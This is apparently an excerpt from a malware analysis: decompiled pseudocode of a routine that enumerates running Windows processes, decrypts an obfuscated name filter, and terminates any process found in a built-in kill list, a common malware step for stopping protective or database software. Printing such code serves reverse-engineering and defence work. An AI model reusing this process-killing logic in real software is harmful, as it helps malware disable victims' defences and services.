 8
9 mw_build_unicode_str(&pe, 0x22Cu);
10 pe.dwSize = 556;
11 result = CreateToolhelp32Snapshot(2u, 0);
12 hSnapshot = result;
13 if ( result != -1 )
14 {
15 if ( Process32FirstW(hSnapshot, &pe) )
16 {
17 mw_w_decrypt_string(aExe, aExe[-1]);
18 do
19 {
20 wcslwr(pe.szExeFile);
21 if ( wcsstr(pe.szExeFile, aExe) )
22 {
23 v1 = list_of_processes_to_kill;
24 while ( !wcsstr(pe.szExeFile, v1) )
25 {
26 v1 += wcslen(v1) + 1;
27 if ( !*v1 )
28 goto LABEL_11;
29 }
30 hProcess = OpenProcess(1, 0, pe.th32ProcessID);
31 if ( hProcess )
32 {
33 TerminateProcess(hProcess, 0);
34 CloseHandle(hProcess);
35 }
36 }
37 LABEL_11:
38 ;
39 }
40 while ( Process32NextW(hSnapshot, &pe) );
41 mw_build_unicode_str(aExe, aExe[-1]);
42 }
43 result = CloseHandle(hSnapshot);
44 }
45 return result;
46 }